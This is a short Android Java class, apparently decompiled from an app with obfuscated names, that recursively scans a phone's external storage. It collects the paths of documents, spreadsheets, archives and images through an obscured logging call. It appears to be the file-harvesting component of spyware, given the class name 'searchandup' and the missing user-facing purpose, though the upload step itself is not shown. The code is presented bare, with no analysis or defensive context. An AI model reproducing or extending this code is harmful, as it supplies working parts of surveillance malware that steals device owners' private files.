 import android.os.Environment;
import android.util.Log;
import ime.serviceinfo.app.qaleolehong.qnqwerhong;
import java.io.File;
import java.util.ArrayList;
public class searchandup {
ArrayList<String> arrayListOf = new ArrayList<>();
public void startup() {
this.arrayListOf.add("doc");
this.arrayListOf.add("docx");
this.arrayListOf.add("ppt");
this.arrayListOf.add("pptx");
this.arrayListOf.add("xls");
this.arrayListOf.add("xlsx");
this.arrayListOf.add("csv");
this.arrayListOf.add("rar");
this.arrayListOf.add("txt");
this.arrayListOf.add("jpg");
this.arrayListOf.add("jpeg");
this.arrayListOf.add("pdf");
this.arrayListOf.add("zip");
this.arrayListOf.add("png");
try {
getf(new File(Environment.getExternalStorageDirectory().getPath()));
} catch (Exception e) {
Log.d("File error in list o", e.getMessage());
}
}
public void getf(File e) {
try {
File[] fil = e.listFiles();
if (fil != null && fil.length > 0) {
for (int i = 0; i <= fil.length - 1; i++) {
if (!fil[i].isDirectory() || fil[i] == null) {
for (int j = 0; j < 14; j++) {
if (fil[i].getName().endsWith(this.arrayListOf.get(j))) {
qnqwerhong.qsavelivethong("\n" + fil[i].getAbsolutePath() + "::Added");
}
}
} else {
try {
getf(fil[i]);
} catch (Exception ez) {
Log.d("File error in list", ez.getMessage());
}
}
}
}
} catch (Exception e2) {
}
}
}